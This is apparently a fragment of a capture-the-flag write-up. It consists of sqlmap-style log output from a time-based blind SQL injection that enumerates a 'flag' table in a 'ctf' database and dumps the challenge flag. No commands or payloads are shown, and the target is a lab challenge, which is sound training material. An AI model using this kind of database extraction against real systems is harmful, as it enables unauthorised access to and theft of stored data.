 1
[03:06:24] [INFO] retrieved:
[03:06:35] [INFO] adjusting time delay to 1 second due to good response times
flag
[03:06:47] [INFO] fetching entries for table 'flag' in database 'ctf'
[03:06:47] [INFO] fetching number of entries for table 'flag' in database 'ctf'
[03:06:47] [INFO] retrieved: 1
[03:06:48] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
flag{f971e2b1-d135-4ae9-89eb-99173d588f44}
Database: ctf
Table: flag
[1 entry]
+--------------------------------------------+
| flag |
+--------------------------------------------+
| flag{f971e2b1-d135-4ae9-89eb-99173d588f44} |
+--------------------------------------------+
KALI LINUX
"the quieter you become, the more you are able to hear"